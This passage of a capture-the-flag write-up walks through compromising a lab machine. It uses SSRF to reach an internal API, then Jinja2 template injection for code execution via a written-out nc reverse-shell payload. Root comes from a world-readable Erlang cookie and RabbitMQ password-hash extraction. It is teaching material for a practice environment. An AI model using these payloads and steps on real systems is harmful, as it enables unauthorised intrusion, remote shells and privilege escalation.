
Now, leveraging this SSRF vulnerability, we can attempt to access the /api/docs endpoint, which was previously inaccessible. However, when we try to force the server to make a request to http://storage.cloudsite.thm/api/docs, we receive the same “Access denied” message as before.

But instead of making a request to storage.cloudsite.thm (which routes through Apache), we can attempt to access the API endpoint directly by requesting http://127.0.0.1:3000/api/docs. (We use port 3000 as it is the default port for Express, which we know the API server runs on, as indicated by the X-Powered-By: Express header.)

Reviewing the response for the http://127.0.0.1:3000/api/docs request, we are successfully able to retrieve the API documentation. Among the endpoints listed, we find an interesting one: /api/fetch_messeges_from_chatbot, which accepts a POST request.
RCE via SSTI

Testing the newly discovered /api/fetch_messeges_from_chatbot endpoint by making a POST request with an empty JSON payload, we receive the message “username parameter is required”.

Next, when we send a request with the username parameter using the payload {"username":"admin"}, we receive a message indicating that the chatbot is under development.
However, an interesting observation is that the username we entered is reflected in the response. Due to this, we can test for the SSTI vulnerability by using a polygot SSTI payload such as: ${{<%[%'"}}%\., with the payload:
1
{"username":"${{<%[%'\"}}%\\."}
This causes an error on the Jinja2 templating engine, as indicated by the response.

You might wonder why a Node.js application using the Express framework returns an error from the Jinja2 templating engine, which is typically used with Python. This is because the Express application forwards requests made to the
/api/fetch_messeges_from_chatbotendpoint to an internal Flask application and returns its response.

Now that we know the username field is vulnerable to SSTI and the application uses the Jinja2 templating engine, we can exploit this to achieve RCE and gain a reverse shell with the following payload:
1
{"username":"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.72.22 443 >/tmp/f').read() }}"}
Upon sending this payload, the server hangs as expected.
And checking our listener, we obtain a shell as the azrael user and can read the user flag at /home/azrael/user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.74.18] 56876
bash: cannot set terminal process group (604): Inappropriate ioctl for device
bash: no job control in this shell
azrael@forge:~/chatbotServer$ python3 -c 'import pty;pty.spawn("/bin/bash");'
azrael@forge:~/chatbotServer$ export TERM=xterm
azrael@forge:~/chatbotServer$ ^Z
zsh: suspended  nc -lvnp 443

$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443

azrael@forge:~/chatbotServer$ id
uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
azrael@forge:~/chatbotServer$ wc -c /home/azrael/user.txt
33 /home/azrael/user.txt
Shell as root
Obtaining Erlang Cookie
While enumerating the file system, we notice that the /var/lib/rabbitmq/.erlang.cookie file, which holds the Erlang Cookie, is world-readable. By reading this file, we can obtain the Erlang Cookie.
1
2
3
4
azrael@forge:~$ ls -la /var/lib/rabbitmq/.erlang.cookie
-r-----r-- 1 rabbitmq rabbitmq 16 Feb 23 04:45 /var/lib/rabbitmq/.erlang.cookie
azrael@forge:~$ cat /var/lib/rabbitmq/.erlang.cookie
UdEX5rcSZi5pg0ow
Enumerating RabbitMQ Users
From the earlier port scan, we know that the RabbitMQ node is running on the server. We can also confirm this as follows:
1
2
3
azrael@forge:~$ epmd -names
epmd: up and running on port 4369 with data:
name rabbit at port 25672
Using the Erlang Cookie, we can authenticate and communicate with the RabbitMQ node. Since RabbitMQ nodes have the format rabbit@<hostname> by default, we add the target’s hostname (forge) to the /etc/hosts file:
1
10.10.74.18 cloudsite.thm storage.cloudsite.thm forge
Now, we can use the rabbitmqctl tool with the discovered cookie to enumerate the RabbitMQ instance:
1
2
3
4
5
6
7
8
9
10
11
12
$ sudo rabbitmqctl --erlang-cookie 'UdEX5rcSZi5pg0ow' --node rabbit@forge status
Status of node rabbit@forge ...
Runtime

OS PID: 1202
OS: Linux
Uptime (seconds): 12736
Is under maintenance?: false
RabbitMQ version: 3.9.13
RabbitMQ release series support status: true
Node name: rabbit@forge
...
Enumerating the users for RabbitMQ, we notice a user with an interesting name: The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.
1
2
3
4
5
$ sudo rabbitmqctl --erlang-cookie 'UdEX5rcSZi5pg0ow' --node rabbit@forge list_users
Listing users ...
user    tags
The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.       []
root    [administrator]
Discovering Root Password
From the username, it appears that the password for the root user on the target is the SHA-256 hash of the root user’s password on the RabbitMQ instance. We can retrieve this hash using the export_definitions command:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ sudo rabbitmqctl --erlang-cookie 'UdEX5rcSZi5pg0ow' --node rabbit@forge export_definitions /tmp/definitions.json
Exporting definitions in JSON to a file at "/tmp/definitions.json" ...

$ cat /tmp/definitions.json | jq '.users[] | select(.name == "root")'
{
  "hashing_algorithm": "rabbit_password_hashing_sha256",
  "limits": {},
  "name": "root",
  "password_hash": "49e6[REDACTED]BzWF",
  "tags": [
    "administrator"
  ]
}
The hash we received is in base64 and according to the RabbitMQ documentation, it follows the structure: base64(<4 byte salt> + sha256(<4 byte salt> + <password>)).

To retrieve the hash, we first convert the base64 hash to hex:
1
2
$ echo -n '49e6[REDACTED]BzWF' | base64 -d | xxd -p -c 100
e3d7ba85295d1d16[REDACTED]98073585
Next, removing the 4-byte salt (e3d7ba85) from the beginning, we are left with the actual hash: 295d1d16[REDACTED]98073585.
Testing this as the password for the root user, we successfully gain a shell as root and can read the root flag at /root/root.txt:
1
2
3
4
azrael@forge:~$ su - root
Password: 295d1d16[REDACTED]98073585
root@forge:~# wc -c /root/root.txt
33 /root/root.txt